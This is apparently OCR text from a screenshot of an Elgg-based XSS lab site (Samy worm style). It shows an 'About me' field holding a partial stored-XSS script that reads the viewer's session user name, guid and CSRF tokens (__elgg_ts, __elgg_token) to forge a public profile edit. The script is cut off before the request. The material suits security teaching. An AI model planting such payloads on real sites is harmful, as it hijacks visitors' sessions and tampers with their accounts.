 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name=" + elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=LIYING IS MY GODDESS" + "&accesslevel[description]=2";
//Construct the content of your url.
Public
Brief description
Public
Location
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications